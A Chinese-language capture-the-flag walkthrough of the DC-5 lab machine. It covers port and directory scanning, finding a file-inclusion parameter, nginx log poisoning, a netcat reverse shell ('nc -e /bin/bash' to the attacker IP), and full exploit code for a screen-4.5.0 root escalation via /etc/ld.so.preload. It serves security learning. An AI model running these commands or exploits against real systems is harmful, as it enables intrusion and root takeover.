DC-5
author:leadlife
data:2023/5/17
blog:https://tripse.github.io/
本次测试使用到的工具如下:
- 信息收集:nmap、fscan、dirb、gobuster、arjun、ffuf
- 获取 SHELL:burpsuite、netcat
- 内部信息收集:无
- 权限提升:searchsploit
外部信息收集
Nmap ICMP 扫描发现主机
本地靶机 IP 为 10.10.10.132
注:由于后面重新导入了一次,IP 在后面会变为 10.10.10.133
sudo nmap -sP 10.10.10.0/24 -T4 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-16 21:05 CST
Nmap scan report for 10.10.10.132
Host is up (0.00051s latency).
MAC Address: 08:00:27:64:04:8F (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.10.10.254
Host is up (0.00052s latency).
MAC Address: 00:50:56:E4:85:B2 (VMware)
Nmap scan report for 10.10.10.1
Host is up.
Nmap done: 256 IP addresses (3 hosts up) scanned in 0.38 seconds
Fsacn 探测开放端口
sudo fscan -h 10.10.10.132 -p 0-65535 -t 30

Nmap 进行详细端口扫描
无 ssh 服务端口,则只能从 Web 方面入手
sudo nmap -sS -sC -sV -O --min-rate 10000 -T4 -oN nmap.all -p80,111,57656 10.10.10.132
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-16 21:08 CST
Nmap scan report for 10.10.10.132
Host is up (0.00029s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.6.2
|_http-server-header: nginx/1.6.2
|_http-title: Welcome
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 32849/udp6 status
| 100024 1 41514/udp status
| 100024 1 48135/tcp6 status
|_ 100024 1 57656/tcp status
57656/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:64:04:8F (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.04 seconds
目录扫描
这里我使用两个工具以充分保证扫描的完整性
dirb
dirb http://10.10.10.132/
---- Scanning URL: http://10.10.10.132/ ----
==> DIRECTORY: http://10.10.10.132/css/
==> DIRECTORY: http://10.10.10.132/images/
+ http://10.10.10.132/index.php (CODE:200|SIZE:4025)
---- Entering directory: http://10.10.10.132/css/ ----
---- Entering directory: http://10.10.10.132/images/ ----
-----------------
END_TIME: Tue May 16 21:13:38 2023
DOWNLOADED: 13836 - FOUND: 1
gobuster
gobuster dir -u "http://10.10.10.132/" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -e -x php,txt,html,js -d -t 30 -o gobuster.out
http://10.10.10.132/contact.php (Status: 200) [Size: 4282]
http://10.10.10.132/faq.php (Status: 200) [Size: 5645]
http://10.10.10.132/solutions.php (Status: 200) [Size: 4100]
http://10.10.10.132/footer.php (Status: 200) [Size: 17]
http://10.10.10.132/css (Status: 301) [Size: 184]
http://10.10.10.132/about-us.php (Status: 200) [Size: 4292]
http://10.10.10.132/thankyou.php (Status: 200) [Size: 852]
参数收集
将 gobuster 得到的 url 保存到一个文本中,操作 arjun 每个页面可能存在的参数
arjun -i url.txt -t 10 -w
发现其中两个需要稳定模式进行探测:
leadlife@endeavrouOS ~/p/DC5> arjun -i url.txt -t 10 -w
_
/_| _ '
( |/ /(//) v2.2.1
_/
[*] Scanning 1/7: http://10.10.10.132/contact.php
[*] Probing the target for stability
[+] Heuristic scanner found 4 parameters: lname, fname, firstname, lastname
[!] No parameters were discovered.
[*] Scanning 2/7: http://10.10.10.132/faq.php
[*] Probing the target for stability
[!] No parameters were discovered.
[*] Scanning 3/7: http://10.10.10.132/solutions.php
[*] Probing the target for stability
[!] No parameters were discovered.
[*] Scanning 4/7: http://10.10.10.132/footer.php
[*] Probing the target for stability
[-] Target is misbehaving. Try the --stable switch.
[!] No parameters were discovered.
[*] Scanning 5/7: http://10.10.10.132/css
[*] Probing the target for stability
[!] No parameters were discovered.
[*] Scanning 6/7: http://10.10.10.132/about-us.php
[*] Probing the target for stability
[!] No parameters were discovered.
[*] Scanning 7/7: http://10.10.10.132/thankyou.php
[*] Probing the target for stability
[-] Target is misbehaving. Try the --stable switch.
[!] No parameters were discovered.
关键思路点:其中 footer.php 最奇怪,一个版权标识,随便几个代码就能完成,偏偏这里将他作为一个单独的 PHP 代码页面,所以推测存在文件包含
尝试对 footer.php 进行稳定模式参数识别:
无任何发现
leadlife@endeavrouOS ~/p/DC5> arjun -u "http://10.10.10.132/footer.php" -t 30 --stable
_
/_| _ '
( |/ /(//) v2.2.1
_/
[*] Probing the target for stability
[*] Analysing HTTP response for anomalies
[*] Analysing HTTP response for potential parameter names
[*] Logicforcing the URL endpoint
[!] No parameters were discovered.
尝试对 thankyou.php 进行稳定模式参数识别:
无任何发现
leadlife@endeavrouOS ~/p/DC5> arjun -u "http://10.10.10.132/thankyou.php" -t 30 --stable
_
/_| _ '
( |/ /(//) v2.2.1
_/
[*] Probing the target for stability
[*] Analysing HTTP response for anomalies
[*] Analysing HTTP response for potential parameter names
[*] Logicforcing the URL endpoint
[-] Target is misbehaving. Try the --stable switch.
[!] No parameters were discovered.
leadlife@endeavrouOS ~/p/DC5>
FUZZ 测试隐藏参数
尝试用 ffuf 对该 thankyou.php 页面进行测试,看看是否存在文件包含
ffuf -u "http://10.10.10.132/thankyou.php?FUZZ=../../../etc/passwd" -w ~/Desktop/parameter_wordlists/large.txt -t 30 -X GET -of html -o ffuf.html -fw 30
- 得到参数 file
leadlife@endeavrouOS ~/p/DC5> ffuf -u "http://10.10.10.132/thankyou.php?FUZZ=/etc/passwd" -w ~/Desktop/parameter_wordlists/large.txt -t 30 -X GET -of html -o ffuf.html -fw 30
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.10.132/thankyou.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /home/leadlife/Desktop/parameter_wordlists/large.txt
:: Output file : ffuf.html
:: File format : html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 30
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response words: 30
________________________________________________
[Status: 200, Size: 2319, Words: 41, Lines: 71, Duration: 5ms]
* FUZZ: file
获取 SHELL
GetSHELL
思路和手法如下:
-
FUZZ nginx 日志
-
通过 burpsuite 抓包发送数据包,内容为一句话代码
-
包含日志文件
-
通过 burpsuite 反弹 SHELL
1:FUZZ nginx 日志
ffuf -u "http://10.10.10.132/thankyou.php?file=FUZZ" -w /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -fw 28
得到所需路径:

这里推荐重新导入靶机,或者返回初始快照,因为前期发送过多数据,导致日志内的数据十分多,一旦包含会造成卡顿。
2:通过 burpsuite 抓包发送数据包,内容为一句话代码

3:包含日志文件

4:通过 BurpSuite 反弹 SHELL
先尝试能否执行命令:

反弹 SHELL:
nc+-e+/bin/bash+10.10.10.1+1234

优化 SHELL
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ export TERM=xterm
验证文件包含

内部信息收集
内核与发行版

SUID
- exim4
- screen
find / -perm -4000 2</dev/null
www-data@dc-5:/home/dc$ find / -perm -4000 2</dev/null
find / -perm -4000 2</dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
SUDO
无 sudo
www-data@dc-5:~/html$ sudo -l
sudo -l
bash: sudo: command not found
权限提升
linux/local/40054.c
searchsploit exim | grep Privilege

- CP 到当前目录:
searchsploit -m llinux/local/40054.c . - 起 python http 传输文件:
python3 -m http.server 9090 - 下载编译执行:
wget 10.10.10.1:9090/exim4.c- …
尝试:Exim < 4.86.2 - Local Privilege Escalation - TODO
回头继续信息收集,发现 screen-4.5.0,可利用该程序提权

代码分为两部分,提权过程如下:
libhax.c:
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
- 编译
libhax.c:gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c rootshell.c:
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
-
编译:
gcc -o /tmp/rootshell /tmp/rootshell.c -
screen.sh:
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
-
设置 vim 格式化:
set ff=unix -
执行 screen.sh 提权

























 2264
2264

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










